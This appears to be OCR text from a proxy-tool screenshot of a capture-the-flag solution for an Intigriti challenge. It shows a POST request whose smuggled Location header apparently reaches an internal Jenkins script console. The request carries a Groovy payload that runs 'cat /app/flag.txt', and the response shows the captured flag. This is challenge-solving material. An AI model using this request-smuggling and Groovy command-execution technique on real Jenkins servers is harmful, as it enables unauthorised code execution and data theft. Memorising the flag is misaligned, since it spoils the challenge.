 Request
Pretty Raw Hex \n
1 POST /?utm_source=v HTTP/2
2 Host: challenge-0825.intigriti.io
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Location: http://127.0.0.1:8080/script
9 Content-Length: 88
10
11 script=def%20cmd%20%3D%20%22cat%20%2Fapp%2Fflag.txt%22.execute()%3B%0Aprintln%20cmd.text
Response
Pretty Raw Hex Render \n
fill="none" stroke="currentColor"
stroke-linecap="round" stroke-linejoin="
round" stroke-width="32"/>
</svg>
</span>
47
48 </button>
</span>
<script src='
/adjuncts/2ef09235/lib/layout/copyButton/copyButton.js' type='
text/javascript'>
</script>
</h2>
<pre>
INTIGRITI{1337a0b4-56bf-4c2a-9fd2-b4a6d7237ce2}
49 </pre>
<!--
50 ⇐ end of main content
51 -->
</div>
</div>
<footer class="page-footer jenkins-mobile-hide">
<div class="page-footer__flex-row">
<div class="page-footer__footer-id-placeholder" id="footer">
</div>